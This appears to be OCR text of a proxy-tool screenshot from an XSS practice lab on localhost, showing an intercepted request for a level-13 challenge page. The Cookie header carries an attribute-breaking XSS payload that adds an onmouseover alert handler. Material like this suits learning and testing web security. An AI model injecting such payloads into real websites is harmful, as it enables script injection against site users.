 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level13.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/xss/level12.php?keyword=good%20job!
Cookie: user=" type=text onmouseover=alert(/xss/) //
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1